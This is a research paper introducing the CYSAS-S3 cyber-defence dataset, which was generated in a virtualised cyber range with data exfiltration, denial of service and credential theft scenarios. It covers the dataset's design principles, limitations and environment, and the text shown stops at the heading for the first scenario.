Introducing the CYSAS-S3 Dataset for Operationalizing a Mission-Oriented Cyber Situational Awareness

Abstract



:1. Introduction

- An in-depth revision of the state-of-the-art in dataset generation applied to cyber defence.

- The results of a joint effort towards delivering a dataset suitable for calibrating and evaluating cyber defence tools for supporting military operations in cyberspace. The proposal’s design principles have been constituted under the consensus of several stakeholders, which provides a realistic vision of the problem statement.

- Definitions of Communications and Information Systems (CIS) level and Mission Impact (MI) level scenarios tailored to military cyber defence needs.

- A CIS-level CYSAS-S3 dataset was gathered in a virtualised operational environment (Cyber Range), comprising three main adversarial scenarios: data exfiltration, denial of service and credential steal. All of them execute a cyber kill chain, clearly differentiating their intrusion phases.

- A mission-level CYSAS-S3 dataset that represents a simulated parallel mission operation that is dynamically impacted by the situations represented in the CIS-level CYSAS-S3.

- A full stack of communication evidence, ranging from the physical layer to digital (data link, transport, application) and mission-level dimensions (tasks, goals, etc.).

- In order to support the research application, the proposal introduces guidelines for evaluation methodologies built on the dataset grounds, able to cover the whole life-cycle of cyber defence tools related to the acquisition of cyber situational awareness.

2. Background

2.1. Testbeds and Generation Environments

2.2. Network Traffic Generation

2.3. Content Generation for Cybersecurity Evaluation

3. Design Principles

3.1. Objectives

3.2. General Assumptions and Requirements

- The background synthetic activities on the CYSAS-S3 dataset do not enforce non-stationarity. This property may occur (or not) based on the activities conducted by artificial neutral agents deployed through the execution environment. As it has been deduced in a posteriori analysis, some samples present this property, and others do not.

- Non-pre-processing actions have been performed on the gathered information. Since CSA-related solutions should be able to operate on raw data collected from a real monitoring environment, it was assumed that all filtering, rectification, padding insertions, etc., should be conducted by the capabilities to be evaluated.

- It was assumed that the COTS solutions engaged in the CYSAS-S3 dataset generation process operate as expected. This includes the validity of the logs, events and alerts reported by such solutions.

3.3. General Limitations

- The large volume of network activities generated per scenario makes generating large datasets using PCAP files practically unfeasible in terms of manageability, so aggregated information has been presented via CSV files.

- Great diversity and heterogeneity of artificial neutral behaviours serving as the background of the attack scenarios may lead to human misunderstandings of the validation results. The in-depth analysis of the impact of the procedurally generated contents entails a complex task beyond the scope of this publication.

- During the execution of Scenario 3, the credential theft process required that users manually identify the windows machine with a username and password, which has made it unfeasible to automate this task, thus limiting the number of samples obtained and adding complexity to the dataset generation process [65].

- In some cases, the execution of all the automatic tasks of collection and processing of logs by the orchestration component of the Cyber Range platform (Synthetic Training Attack and Neutral, referred to as STAN) produced undesired effects on the “homogeneity” of the datasets, for example, by adding unwanted statistical variations. Although they have been detected and corrected, it is possible to assume that they may be not perfectly cured, so the project team decided to provide the resulting CYSAS-S3 dataset raw, thus allowing the testing and validation of data preprocessing functions able to sanitize them.

- As a first research iteration, and bearing in mind that real users were not involved during the experimentation, privacy was not taken into consideration. The future addition of real users may rely on tools similar to those surveyed in [66].

3.4. Premises on the Implementation Environment

- A pure virtual environment shall be deployed where physical devices are emulated.

- Benign traffic generation should be limited to the minimum needed to support malicious scenarios while resembling a realistic neutral background procedurally generated.

- In order to leave the network scenario free from any interference in testing sessions, every scenario shall be executed in isolation in regards to each other, and without external internet connectivity. Thus, every contribution that is expected to be given from external events shall be simulated/emulated within the testbed platform.

- The testbed and sandboxing platforms should be totally virtualised, so there will be no external specific devices not contemplated by the expert operators.

- Network-based and local-based data feeds shall be procedurally generated. However, they must resemble real neutral activities and information exchanges, so they will have to make sense and not be random byte exchanges (thus keeping the involved discovery and handshaking protocols, redundancy checks, etc.).

- OSI Layer 2, 3 and 4 configurations should be allowed in the shake of flexibility. Layer 1 interactions may be emulated, while 4+ Layer information will be complemented by that provided by each network node (sessions, applications, etc.).

- Each decision-making and actuation capability must be preliminarily agreed, and properly documented, so each possible deviation of the unadulterated situation flow can be considered by post-execution analysis and research.

3.5. CySAS-S3 and Existing Datasets

- CYSAS-S3 is one of the few datasets that combine activities both at the network level and on the different hosts interacting in each scenario. This collection of traces combines malicious and benign content with the different cyber kill chains executed on a benign base context.

- As stated in [58], the traces may or may not be realistic. Note that [58] considered realistic traces as those captured directly in the operating environment, without any kind of modification once collected. Based on this criterion, CYSAS-S3 is one of the few datasets that fall into the Realistic category.

- Since the entire execution has been carried out in a sandbox provided by Indra’s Cyber Range, the traces have not been anonymised.

- Like much of the state-of-the-art, CYSAS-S3 provides a large amount of Metadata.

- Among the different collections surveyed, CYSAS-S3 is the only one that combines host, network and Mission (operation line) traces dependent on the above domains [72].

- CYSAS-S3 is the only one in which the cyber Kill-Chains are clearly visible;

4. CIS-Level CYSAS-S3



4.1. Generation Methodology

- Tailoring to the Assumed Infrastructural Constraints



- Design and deployment of the virtual environment on the assigned hardware.

- Setup a cloud based on the physical infrastructure, select cloud management platforms, and design and deploy the virtual communication infrastructure.

- Maintain a data and metadata (template) repository, a physical area where templates are stored so that they can be easily browsed and recalled by virtual machines.

- Connect virtual machines to virtual networks via virtual network interfaces and define virtual routers and switches, modules running on nodes maintaining routing tables and MAC addresses database.

- Create the testbed configuration and metadata needed to deploy the virtual network: network and vulnerability inventories, and communication rules. Create the logic schema of the network infrastructure of the network (layers 2 and 3); that is, how many subnetworks it is composed of, how they are separated using network devices (e.g., router, hubs, switches), as well as the presence of firewalls and their relative configuration rules.

- Identify the computer hosts deployed in the network and their operating systems.

- Determine what services are running on the network host and understand the hosts’ exposed vulnerability surface.





- The scenario is the virtual operating environment that includes networks, hardware, software and their behaviour during test sessions. The platform to be deployed aims to stage scenarios that meet the evaluation requirements. In the logical representation of components of Figure 3, the hardware configurations are responsible for the virtual environment infrastructure; the application infrastructure, used for attack tools and procedures, and the virtualised target network rely on it; a layer for the traffic generation can serve both components.

- Define the virtual network with minimal complexity to facilitate PCAP analysis.

- No layer 2 protocol other than ethernet was used for tagging or for encapsulation.

- IP was the only layer 3 protocol used, and layer 4 communications were encapsulated either over TCP or UDP.

- All ICMP communications were also allowed.



4.2. Generation Environment

- Allows the procedural generation of real cyber operational environments with integrated CIS systems and replicas of real assets.

- Allows the instantiation and/or integration of cyber-physical systems (land units, aircraft, etc.).

- Provides education and training services aiming to prepare cyber workforces under competitive and collaborative exercises.

- Real hosts interoperate with real networks.

- Real attacks are executed against them.

- Real sensors (both host and network-level) were deployed logically isolated from the scenario, so that the measurement does not interfere with either legitimate base activity or offensive chains.

- The benign activity at the host level was generated by the ICR’s component STAN (Synthetic Training Attack and Neutral), which was based on replicating real actors in real operational environments. Network activities were not simulated, but they were the results of the interaction between synthetic host nodes.



4.3. Fictitious Scenario 1: Data Exfiltration

